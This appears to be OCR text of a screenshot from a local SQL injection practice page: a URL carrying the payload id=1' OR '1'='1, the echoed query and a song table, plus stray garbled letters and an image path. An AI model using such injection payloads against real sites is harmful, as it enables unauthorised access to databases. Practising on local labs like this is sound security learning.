 localhost/sqli-union/sqli-union.php?id=1' OR '1'='1
a a b ebay G W
SQL Query: SELECT * FROM Songs WHERE id='1'
Song Details
ID Title Artist
1 Quit Playing Celine